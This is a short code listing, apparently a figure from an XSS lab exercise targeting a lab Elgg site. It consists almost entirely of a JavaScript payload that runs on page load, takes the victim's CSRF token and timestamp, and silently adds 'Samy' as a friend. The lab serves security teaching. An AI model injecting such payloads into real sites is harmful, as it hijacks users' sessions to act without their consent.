 <script type="text/javascript">
window.onload = function () {
  var Ajax=null;

  // Set the timestamp and secret token parameters
  var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;          ①
  var token="&__elgg_token="+elgg.security.token.__elgg_token; ②

  //Construct the HTTP request to add Samy as a friend.
  var sendurl= "http://www.xsslabelgg.com/action/friends/add"  ③
                + "?friend=47" + token + ts;                   ④

  //Create and send Ajax request to add friend
  Ajax=new XMLHttpRequest();
  Ajax.open("GET",sendurl,true);
  Ajax.setRequestHeader("Host","www.xsslabelgg.com");
  Ajax.setRequestHeader("Content-Type",
                "application/x-www-form-urlencoded");
  Ajax.send();
}
</script>